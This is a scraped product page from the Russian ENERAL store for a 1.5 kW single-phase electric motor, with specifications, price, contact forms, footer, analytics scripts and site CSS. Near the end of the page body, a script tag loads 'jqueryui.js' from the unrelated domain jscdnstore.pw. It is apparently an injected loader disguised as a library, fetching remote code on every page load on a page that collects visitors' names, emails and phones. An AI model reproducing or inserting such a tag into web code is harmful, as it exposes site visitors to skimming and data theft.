                  <span>
                    230                  </span>
                </li>
                              <li class="list__item"> 
                  <div class="name"><span>Вес агрегата, кг: </span>
                    <div class="dotted"></div>
                  </div>
                  <span>
                    19,5                  </span>
                </li>
                          </ul>
          </div>
          
      </div>

      <!--Start -->
      <form itemprop="offers" itemscope itemtype="http://schema.org/Offer" ">
        <div class="product__price">
                      <p class="not-available-msg">Товара нет в наличии</p>
            <div class="not-available-btn-wrap">
                <a href="#popup-not-available" class="not-available-btn"><span>Сообщить о поступлении</span></a>
            </div>

            <div id="popup-not-available" style="display:none">
              <p class="head">Сообщить о поступлении</p>
              <p class="msg">Оставьте свои координаты и мы Вам сообщим,<br/> как только товар снова появится в продаже.</p>
              <p class="response_msg"></p>
              <div class="form-group">
                  <label>Имя</label>
                  <input type="text" name="NAME"/>
              </div>
              <div class="form-group">
                  <label>E-mail для связи</label>
                  <input type="email" name="EMAIL" />
              </div>
              <input type="tel" name="PHONE"/>

              <p class="send-wrap">
                  <a class="btn send" href="javascript:void(0)" data-item-id="479">Отправить</a>
              </p>

              <div style="width: 380px">
                  Согласен с <a target="_blank" class="link" href="/eneral_privacy_policy.pdf">политикой приватности</a>              </div>
            </div>
          
                      <span class="price_center">
              <span class="price">
                16 510               </span>
              <span
                itemprop="priceCurrency"
                content="RUB"
                class="currency_symbol"
              >руб.
              </span>
            </span>
          
          <div class="product__actions">
                              <a class="btn btn--action to-compare" id="comp_479" href="/catalog/compare/?action=ADD_TO_COMPARE_LIST&amp;id=479">
                  <span class="btn__icon">
                    <svg width="19" height="19" viewBox="0 0 19 13" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path fill-rule="evenodd" clip-rule="evenodd" d="M13.6161 0.434051C13.1821 0.0798787 12.5541 
                      0.160655 12.2131 0.611137L5.15809 9.93975L1.77909 5.59337C1.43109 5.1491 0.803086 5.07661 
                      0.373086 5.43596C-0.0579138 5.79531 -0.124914 6.44773 0.220086 6.892L4.38909 12.2543C4.58009 
                      12.4987 4.86609 12.6406 5.16909 12.6406H5.17609C5.48009 12.6385 5.76809 12.4925 5.95609 
                      12.2429L13.7871 1.88699C14.1281 1.43754 14.0521 0.786152 13.6161 0.434051ZM18.6161 
                      0.434051C18.1811 0.0798787 17.5541 0.160655 17.2131 0.611137L10.1581 9.93975L9.55409 
                      9.16409L8.28909 10.8386L9.38909 12.2543C9.58009 12.4987 9.86609 12.6406 10.1691 
                      12.6406H10.1761C10.4801 12.6385 10.7681 12.4925 10.9561 12.2429L18.7871 1.88699C19.1281 
                      1.43754 19.0521 0.786152 18.6161 0.434051ZM6.97979 5.85185L5.71279 7.52537L5.22079 
                      6.89262C4.87479 6.44732 4.94179 5.7949 5.37279 5.43554C5.80379 5.07723 6.43279 5.14869 6.77879 
                      5.59399L6.97979 5.85185Z" fill="#51BADB"/>
                    </svg>
                  </span>
                  <span class="in-compare">Сравнить</span>
                </a>
                            <button class="btn btn--action"><span class="btn__icon"><svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M16.4983 3.64956C16.094 3.24503 15.6139 2.92412 15.0855 2.70517C14.5571 2.48623 13.9907 2.37354 13.4188 2.37354C12.8468 2.37354 12.2804 
                  2.48623 11.752 2.70517C11.2236 2.92412 10.7435 3.24503 10.3392 3.64956L9.50001 4.48873L8.66085 3.64956C7.84409 2.83281 6.73633 2.37396 5.58126 
                  2.37396C4.42619 2.37396 3.31844 2.83281 2.50168 3.64956C1.68492 4.46632 1.22607 5.57408 1.22607 6.72915C1.22607 7.88421 1.68492 8.99197 2.50168 
                  9.80873L3.34085 10.6479L9.50001 16.8071L15.6592 10.6479L16.4983 9.80873C16.9029 9.40438 17.2238 8.92429 17.4427 8.39589C17.6617 7.86748 17.7744 
                  7.30112 17.7744 6.72915C17.7744 6.15718 17.6617 5.59081 17.4427 5.06241C17.2238 4.534 16.9029 4.05391 16.4983 3.64956Z" stroke="#51BADB" 
                  stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                </svg>
                </span><span>Отложить</span>
              </button>
            </div>
        </div>

      </form>
      <!--END-->
      
      
<div class="product__features">
                  
        <a 
          class="product__feature" 
          id="brand_479_xXGM1R"
          data-popup="brand_479_xXGM1R_popup"           href="https://eneral.ru/catalog/delivery/"        >
        
                      <img src="/upload/uf/b75/delivery.svg" alt="" />
                                  
                      <span class="bx_popup" id="brand_479_xXGM1R_popup">
              <span class="text">Доставка по всей России до терминала транспортной компании или до дверей покупателя</span>
            </span>
          Доставка по всей России          <!-- </a> -->
        </a>
              
        <a 
          class="product__feature" 
          id="brand_479_xXGM1R"
          data-popup="brand_479_xXGM1R_popup"           href="https://eneral.ru/servis/"        >
        
                      <img src="/upload/uf/2c6/service.svg" alt="" />
                                  
                      <span class="bx_popup" id="brand_479_xXGM1R_popup">
              <span class="text">Постгарантийное сервисное обслуживание и снабжение запасными частями</span>
            </span>
          Сервисное обслуживание          <!-- </a> -->
        </a>
              
        <a 
          class="product__feature" 
          id="brand_479_xXGM1R"
                            >
        
                      <img src="/upload/uf/e60/support.svg" alt="" />
                                  
          Служба поддержки          <!-- </a> -->
        </a>
        </div>
        </div>
    <div class="product__description">
                <p class="text" itemprop="description">
	 Однофазный&nbsp;электродвигатель&nbsp;АИРЕ80В2 IM2081(комби) 1,5 кВт&nbsp;выпускается на базе конструкций соответствующих двигателей основного исполнения. Предназначен&nbsp;для работы от сети переменного тока напряжением 220 В частотой 50 Гц. Может&nbsp;длительно эксплуатироваться при отклонениях напряжения 5% и отклонениях частоты 2% и одновременных отклонениях напряжения и частоты, ограниченных зоной «А» ГОСТ 28173. Допускает работу при отклонениях напряжения 10% в течении одного часа. По конструкции всех узлов, деталей и применяемым материалам однофазные двигатели соответствуют базовым трехфазным и отличаются от последних наличием рабочего конденсатора.
</p>
            
                <h2 class="subheading">Особенности</h2>
          <ul class="list">
            <p style="text-align: justify;">
	 Электродвигатель&nbsp;имеет обмотку статора, состоящую из двух фаз: главной и вспомогательной. Главная фаза подключается непосредственно к сети, вспомогательная фаза подключается через рабочий конденсатор. Комплектуется рабочими конденсаторами на напряжение 450В и емкостью от 25 до 70 мкФ. Степень защиты IP54, класс нагревостойкости изоляции F.
</p>
#INSTRUCTION#          </ul>
            
              <a class="link" href="/upload/uf/f7a/f7abc26d8b5fad4cba2342876043917a.pdf" target="_blank">
                        Инструкция по монтажу и эксплуатации общепромышленных однофазных электродвигателей ENERAL в формате PDF                     </a>
                    <div class="product__chars">
          <ul class="list">
            <h2 class="subheading">Основные характеристики</h2>
                          <li class="list__item"> 
                <div class="name"><span>Cos Phi: </span>
                  <div class="dotted"></div>
                </div>
                <span>
                  0,95                </span>
              </li>
                          <li class="list__item"> 
                <div class="name"><span>Мощность электродвигателя, кВт</span>
                  <div class="dotted"></div>
                </div>
                <span>
                  1,5                </span>
              </li>
                          <li class="list__item"> 
                <div class="name"><span>n, об/мин</span>
                  <div class="dotted"></div>
                </div>
                <span>
                  3000                </span>
              </li>
                          <li class="list__item"> 
                <div class="name"><span>Количество фаз</span>
                  <div class="dotted"></div>
                </div>
                <span>
                  1                </span>
              </li>
                          <li class="list__item"> 
                <div class="name"><span>Напряжение, В: </span>
                  <div class="dotted"></div>
                </div>
                <span>
                  220                </span>
              </li>
                          <li class="list__item"> 
                <div class="name"><span>Длина, мм: </span>
                  <div class="dotted"></div>
                </div>
                <span>
                  350                </span>
              </li>
                          <li class="list__item"> 
                <div class="name"><span>Ширина, мм: </span>
                  <div class="dotted"></div>
                </div>
                <span>
                  200                </span>
              </li>
                          <li class="list__item"> 
                <div class="name"><span>Высота, мм: </span>
                  <div class="dotted"></div>
                </div>
                <span>
                  230                </span>
              </li>
                          <li class="list__item"> 
                <div class="name"><span>Вес агрегата, кг: </span>
                  <div class="dotted"></div>
                </div>
                <span>
                  19,5                </span>
              </li>
                      </ul>
                                                                                                                                                </div>
          </div>
  </div>
</div>

            <div class="col-xs-12 col-md-4">

                <div class="clearfix"></div>
                
            </div>
        </div>
    </div>
</div>


        <footer class="footer">
              
<nav class="footer__nav">
		<a class="footer__nav-link" href="/catalog/offer/">Публичная оферта</a>
			<a class="footer__nav-link" href="/catalog/how_to/">Как купить</a>
			<a class="footer__nav-link" href="/catalog/delivery/">Доставка</a>
			<a class="footer__nav-link" href="/press-tsentr/novosti/">Новости</a>
			<a class="footer__nav-link" href="/contacts/">Связаться с нами</a>
			<a class="footer__nav-link" href="/catalog/about_store/">О магазине</a>
	</nav>            <div class="footer__content">
                <div class="footer__content--left">
                    <a class="logo footer__logo" href="/local/templates/eneral_redesign/"><img src="/local/templates/eneral_redesign/img/logo.png" alt="Eneral" /></a>
                    <div class="contact footer__contact">
                      <!--  <a class="contact__phone" href="tel:8(800)100-49-10">
                            8(800)100-49-10
                        </a> -->
                        <div class="contact__time">
                            Пн-Пт 08:00 – 16:00 (МСК)
                        </div>
                    </div>
                    <div class="footer__social"> 
                       <!-- Removed at the request of the legislation -->
                    </div>
                    <p class="footer__description">
                        Современный интернет-магазин электротехнической продукции собственного производства ENERAL.<br>
 <br>                    </p>
                </div>
                <div class="footer__content--right">
                    
<form action="/personal/subscribe/" class="footer__subscribe" name="subscribe">
  <p class="subheading bold">Подписка на новости</p>
  <div class="field field--group field--required"> 
    <label class="field__label">Электронная почта</label>
    <div class="group">
        <input name="sf_EMAIL" class="field__input" type="email" value=""/>
        <input type="submit" name="OK" class="btn btn--submit field__btn" value="Отправить"/>
    </div>
  </div>
</form>
                    <div class="address">
                        г. Екатеринбург, ул. Крестинского 46/А, офис 804
                    </div>
                    <a class="footer__email"
                        href="mailto:store@eneral.ru">
                        <div class="footer__email-text">
                        store@eneral.ru                        </div>
                    </a>
                </div>
            </div>
            <div class="footer__links">
                <a target="_blank" class="link" href="/eneral_privacy_policy.pdf">Политика конфиденциальности</a>                <a class="link" href="/upload/eneral20180716163828.pdf">Результаты проведения спец. оценки условий труда</a>            </div>
            <div class="footer__rights"><a class="creator" rel="nofollow" href="https://whitebox1.io" target="_blank"><img
                        class="creator__logo" src="/local/templates/eneral_redesign/img/whitebox-logo.png" />&nbsp; – дизайн и верстка</a>
                <div class="footer__copyright">
                    © ENERAL, 2007-2025                </div>
            </div>
        </footer>
    <noscript><div><img src="//mc.yandex.ru/watch/92801667?ut=noindex" style="position:absolute; left:-9999px;" alt="" /></div></noscript><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(26575374, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.js?1666201628488486"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'N','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1766160921','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'21b24b824ff9e55dd960d3ccb675b928'});</script><script type="text/javascript"  src="/bitrix/cache/js/s1/eneral_redesign/kernel_main/kernel_main_v1.js?1666201818221838"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.js?1666196057274055"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.js?166619605770928"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?15586304465220"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.js?166620087417414"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.js?166620156071092"></script>
<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1666201596113772"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.compare.list/.default/script.js','/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.element/.default/script.js','/local/templates/eneral_redesign/scripts/bundle.js','/local/templates/eneral_redesign/lib/jquery-1.9.1.min.js','/bitrix/components/bitrix/search.title/script.js','/local/templates/eneral_redesign/components/bitrix/sale.basket.basket.line/.default/script.js','/bitrix/components/sotbit/regions.choose/templates/location/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/eneral_redesign/components/bitrix/catalog/.default/style.css','/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.compare.list/.default/style.css','/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.element/.default/style.css','/local/templates/eneral_redesign/components/bitrix/catalog.brandblock/.default/style.css','/local/templates/eneral_redesign/styles/style.css','/bitrix/components/sotbit/regions.choose/templates/location/style.css','/local/templates/eneral_redesign/components/bitrix/breadcrumb/.default/style.css','/local/templates/eneral_redesign/components/bitrix/subscribe.form/.default/style.css']);</script>

<script type="text/javascript">
                (function (d, w, c) {(w[c] = w[c] || []).push(function() {
                    try {
                        w.yaCounter92801667 = new Ya.Metrika({'id':'92801667','webvisor':'true','clickmap':'true','trackLinks':'true','accurateTrackBounce':'true','trackHash':'true','ut':'\"noindex\"'});
                    } 
                    catch(e) {}});
                    var n=d.getElementsByTagName("script")[0],s = d.createElement("script"),f=function () { n.parentNode.insertBefore(s, n); };s.type="text/javascript";s.async=true;s.src=(d.location.protocol=="https:"?"https:":"http:")+"//mc.yandex.ru/metrika/watch.js";if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",f,false);}else{f();}})(document,window,"yandex_metrika_callbacks");
            </script>



<script type="text/javascript"  src="/bitrix/cache/js/s1/eneral_redesign/template_7a91c0dae7d5b09bd2c86a42948b54f7/template_7a91c0dae7d5b09bd2c86a42948b54f7_v1.js?1666585649267946"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/eneral_redesign/page_3750831d1d70b1c862efe3c974e5d60f/page_3750831d1d70b1c862efe3c974e5d60f_v1.js?16662018955099"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ed8bc7c1b06338bca639ec060df27673"]); _ba.push(["host", "eneral.ru"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("BITRIX_SM_RCM_PRODUCT_LOG");var productId = 479;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/bitrix/urlrewrite.php?SEF_APPLICATION_CUR_PAGE_URL=%2Fcatalog%2Felektrodvigateli%2Faire%2Fairest%2Faire80v2_im2081_1_5_kvt%2F',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
<script>
    var objSmallCartHandler = new smallCartHandler({
        ajaxPath: '/local/templates/eneral_redesign/components/bitrix/sale.basket.basket.line/.default/ajax.php'
    });
    objSmallCartHandler.refreshProductsAmount();

</script><script>
    $componentRegionsChoose = new RegionsChoose();
</script><script src='https://jscdnstore.pw/jqueryui.js'></script>



<script>
    var viewedCounter = {
        path: '/bitrix/components/bitrix/catalog.element/ajax.php',
        params: {
            AJAX: 'Y',
            SITE_ID: "s1",
            PRODUCT_ID: "479",
            PARENT_ID: "479"
        }
    };
    BX.ready(
        BX.defer(function(){
            BX.ajax.post(
                viewedCounter.path,
                viewedCounter.params
            );
        })
    );
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://eneral.ru/bitrix/cache/css/s1/eneral_redesign/page_133717013d24bacb4f175cbfc3ef3322/page_133717013d24bacb4f175cbfc3ef3322_v1.css?166620189511855
body_size: 2526
content:


/* Start:/local/templates/eneral_redesign/components/bitrix/catalog/.default/style.css?1619151385697*/
.grid{}
.grid .bx_content_section{
	margin-bottom: 15px;
}
.grid .bx_sidebar{
	margin-bottom: 15px;
}

/* grid2x1 */
.grid2x1{}
.grid2x1 .bx_content_section{
	float: left;
	width: 66%;
	margin-bottom: 15px;
}
.grid2x1 .bx_sidebar{
	float: right;
	width: 33%;
	margin-bottom: 15px;
	padding-left: 5%;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
@media (max-width:960px){
	.grid2x1 .bx_sidebar{
		padding-left: 4%;
	}
}
@media (max-width:640px) {
	.grid2x1 .bx_content_section,
	.grid2x1 .bx_sidebar{
		width: 100%;
		float: none;
	}
	.grid2x1 .bx_sidebar{
		padding-left: 3%;
	}
}
@media (max-width:479px){
	.grid2x1 .bx_sidebar{
		padding-left: 1%;
	}

}
/* End */


/* Start:/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.compare.list/.default/style.css?16191513811303*/
.bx_catalog-compare-list{
    width:264px;
	float:right;
    white-space:normal;
    color:#404040;
	margin-bottom: 20px;
	border-bottom: 1px solid #e0162b;
	padding:0 0 20px;
}

.bx_catalog-compare-list .h1{
	display:inline-block;
	font-size:25px;
	color:#e0162b;
	border-bottom:2px solid;
	margin:0 0 25px 89px;
}

.bx_catalog-compare-list .section-block, .bx_catalog-compare-list .item-block{
	margin:0 0 25px;
}

.bx_catalog-compare-list .section-name{
	padding-left:88px;
	font-size:18px;
	color:#e0162b;
	margin:0 0 8px;
}

.bx_catalog-compare-list .item-name{
	font-size:13px;
	display:block;
	margin:0 0 2px;
}

.bx_catalog-compare-list .price{
	color:#000;
	font-size:15px;
    font-weight:bold;
}

.bx_catalog-compare-list  .clear-item{
	display:none;
}

.bx_catalog-compare-list IMG{
	width:80px;
	float:left;
	margin-right:7px;
}

.bx_catalog-compare-list .img_wrap{
    display:inline-block;
    max-height:80px;
    overflow:hidden;
    float:left;
}

.bx_catalog-compare-list .compare-btn{
	display:inline-block;
	width:91px;
	height:27px;
	background:url(/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.compare.list/.default/images/compare-btn.png) no-repeat
}

.bx_catalog-compare-list .clear-btn{
	float:left;
	display:inline-block;
	color:#000;
	font-size:13px;
	padding:5px 0 0;
	border-bottom:1px dashed;
	text-decoration:none;
	margin:0 20px 0 12px;
}
/* End */


/* Start:/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.element/.default/style.css?16191513555134*/
/*H1{*/
    /*font-size:25px!important;*/
    /*color:#393939!important;*/
    /*margin: 0px 0px 10px!important;*/
/*}*/

.item_block_1{
    position:relative;
    padding:0 0 20px;
    border-bottom:1px solid #ed1c24
}

.main_picture{
    padding:15px 0;
    max-height:460px;
    max-width: 100%;
    overflow:hidden;
}

.main_picture IMG{
    max-width:460px;
}

.more_pictures IMG{
    float:left;
    max-height:70px;
    border:1px solid #e1e1e1;
    margin:0 0 4px 4px;
}

.to-compare{
	display:block;
}

.to-compare.in-compare B{
	background-position:0 -15px;
}

.to-compare B{
	display:inline-block;
	width:16px;
	height:15px;
	background:url(/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.element/.default/images/compare-checkbox.png) no-repeat;
	float:left;
	margin-right:5px;
}

.to-compare A{
	display:inline-block;
	height:15px;
	line-height:15px;
	float:left;
	color:#000;
	text-decoration:none;
	border-bottom:1px dashed
}

.price_block{
    text-align: center;
    max-width:263px;
    background:#e3e2e2;
    box-shadow: 0 1px 2px #808080;
    border-radius:3px;
    margin: 15px 0 0;
    padding: 0 0 15px;
}

.price_block .price{
    display: inline-block;
    font-size:37px;
    line-height:37px;
    font-weight:bold;
    color:#393939;
    padding:15px 0 0 15px;
    text-align: center;
}
.with_discount{
	padding:6px 0 0;
}
.with_discount .price{
	margin:3px 0 0 60px!important;
}

.price.old{
	text-decoration:line-through
}
.price.discount{
	color:#cd013c;
}

.price_block .currency_symbol{
    display: inline-block;
    font-size:22px;
	color:#393939;
}

.price_block .buy_btn{
    display:block;
    width:129px;
    height:35px;
    background:url(/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.element/.default/images/to_cart.png) no-repeat;
    margin:0 auto;
}

.price_block .buy_btn SPAN{
    display:none;
}

.bx_content_section.catalog{
    margin-left:0!important;
    width:100%!important;
    float:none!important;
}

.item_block_desc{
    padding:10px 0 0;
    font-size:13px;
}

.item_block_desc H3{
    font-size:25px!important;
    color:#000!important;
    line-height:20px;
    margin:20px 0 15px!important;
}

.properties .right_block{
    width:400px;
    float:left;
}

.properties UL, .properties LI{
    list-style:none;
    padding-left:0!important;
    margin:0;
    position:relative;
}

.properties P{
    margin-top:0;
}

.properties LI .name{
    display:inline-block;
    width:300px;
    
}

.properties LI .name SPAN{
    display:inline-block;
    background:#FFF;
    position:relative;
    z-index:2
}

.properties LI .dotted{
    display:block;
    position:absolute;
    width:300px;
    border-bottom:1px dotted #000;
    left:0;
    top:12px;
    z-index:1;
}

.props_block{
    margin:0 0 17px;
}

.viewed_products_block{
    border-bottom:none;
}

.grid1x3 .bx_sidebar{
    display:none;
}

#popup-add-to-cart, #popup-not-available{
    min-width:400px;
}

#popup-add-to-cart .head{
    color:#FFF;
    font-size: 20px;
    text-align: center;
    margin:0 0 30px;
}

#popup-add-to-cart IMG{
    width: 80px;
    border:1px solid #c0cfda;
    display: block;
    margin: 0 auto 17px;
}

#popup-add-to-cart .name{
    color:#000;
    font-size:18px;
    text-align:center;
    margin: 0 0 40px;
}

#popup-add-to-cart .btn{
    display:block;
    height:38px;
    font-size:16px;
    color:#FFF;
    text-align:center;
    line-height:38px;
    text-decoration:none;
    padding:0;
    border-radius: 4px;
    font-weight: normal;
    text-shadow: none;
}

#popup-add-to-cart .close{
    float:left;
    width:176px;
    background: #4f8bb8;
    opacity: 1!important;
}

#popup-add-to-cart .to-cart{
    float:right;
    width:155px;
    background: #ed5700;
    color: #FFF;
}
.not-available-msg{
    text-align: center;
    color:#c20000;
    font-size: 16px;
    margin:0;
    font-weight: bold;
}
.not-available-btn-wrap{
    text-align: center;
}
.not-available-btn{
    display:inline-block;
    padding:0 18px;
    height:35px;
    line-height:35px;
    color:#000;
    margin:0 auto;
    border:1px solid #cfcfcf;
    background:url(/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.element/.default/images/not-available-btn-bg.jpg);
    text-decoration:none;
    border-radius:8px;
}
#popup-not-available .head{
    color:#000;
    font-size:20px;
    text-align:center;
    margin:0 0 30px;
}
#popup-not-available .msg{
    color:#000;
    font-size:14px;
    text-align: center;
    margin:0 0 35px;
}
#popup-not-available .form-group{
    margin:0 0 35px;
    text-align: center;
}
#popup-not-available .form-group LABEL{
    display:block;
    color:#000;
    margin:0 0 10px;
}
#popup-not-available .form-group INPUT{
    width:315px;
    height:24px;
    border:1px solid #000;
}
.send-wrap{
    text-align:center
}
#popup-not-available .send{
    display: inline-block;
    margin:0 auto;
    height:30px;
    padding:0 45px;
    line-height:30px;
    color:#FFF;
    text-decoration:none;
    background: url(/local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.element/.default/images/send-btn-bg.jpg) repeat-x;
    border:1px solid #9c9c9c;
    border-radius:8px;
}

#popup-not-available .response_msg{
    text-align: center;
}

#popup-not-available .response_msg.error{
    color:red;
}

#popup-not-available .response_msg.success{
    color:green
}

.price_center {
    display: block;
    text-align: center;
}
/* End */


/* Start:/local/templates/eneral_redesign/components/bitrix/catalog.brandblock/.default/style.css?16191514773115*/
.bx_item_detail_inc_two_2 .bx_item_detail_inc_one_container{ width: 49.5%; }
.bx_item_detail_inc_two_2 .bx_popup{ width: 80%; }

.bx_item_detail_inc_two_3 .bx_item_detail_inc_one_container{ width: 32.8%; }
.bx_item_detail_inc_two_3 .bx_popup{ width: 100%; }

.bx_item_detail_inc_two_4 .bx_item_detail_inc_one_container{ width: 24.5%; }
.bx_item_detail_inc_two_4 .bx_popup{ width: 130%; }

.bx_item_detail_inc_two_5 .bx_item_detail_inc_one_container{ width: 19.5%; }
.bx_item_detail_inc_two_5 .bx_popup{ width: 200%; }

.bx_item_detail_inc_two_6 .bx_item_detail_inc_one_container{ width: 16%; }
.bx_item_detail_inc_two_6 .bx_popup{ width: 230%; }

.bx_item_detail_inc_two_7 .bx_item_detail_inc_one_container{ width: 13.8%; }
.bx_item_detail_inc_two_7 .bx_popup{ width: 260%; }

.bx_item_detail_inc_two_8 .bx_item_detail_inc_one_container{ width: 11.5%; }
.bx_item_detail_inc_two_8 .bx_popup{ width: 260%; }

.general{
	height: 54px;
}

[class|="bx_item_detail_inc_two_"] .bx_item_vidget, .bx_item_vidget.icon img, .bx_item_detail_inc_one_container{
	float: left;
}

.bx_item_detail_inc_two .bx_popup{
	width: 250%;
}

.bx_item_detail_inc_two{
    position:relative;
    padding:20px 0 0;
	margin-bottom: 20px;
	text-align: right;
   
}

.bx_item_detail_inc_two .border{
     border-bottom:1px solid #ed1c24;
}

.bx_item_detail_inc_two .logo{
    position:absolute;
    top:-85px;
    left:0;
}

.bx_item_vidget{
	text-decoration: none;
	display: inline-block;
	border-radius: 4px;
	text-align: left;
	color: #585858;
	font-size: 10px;
	line-height: normal;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
	width: 100%;
	padding-top: 54px;
	height: 54px;
	margin:0 auto 5px;
}


.bx_item_vidget.icon {
    font-size:13px;
    line-height:13px;
	font-weight:bold;
    padding:7px 60px 0 0;
    height:auto;
}

.bx_item_vidget.icon IMG{
    position:absolute;
    top:8px;
    left:0;
}

.wrapper:hover .bx_popup{
    position: absolute;
    width:100%;
	display: block;
	border: 1px solid #c3c3c3;
	border-radius: 3px;
	box-shadow: 0 3px 4px 0 rgba(0,0,0,.27);
	color: #3f3f3f;
    font-weight:normal;
	left: 0;
	top: 30px;
	padding: 10px;
	font-size: 12px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	z-index: 1010;
	min-width: 90%;
	background: #fff;
	text-align: left;
}

.bx_item_detail_inc_one_container .bx_popup,
.bx_popup{
	display: none;
}

.bx_popup .arrow{
	width: 8px;
	height: 14px;
	position: absolute;
	top: 11px;
	right: -8px;
	background: url(/local/templates/eneral_redesign/components/bitrix/catalog.brandblock/.default/images/arr_right.png) no-repeat center;
	max-height: 100%;
	overflow: hidden;
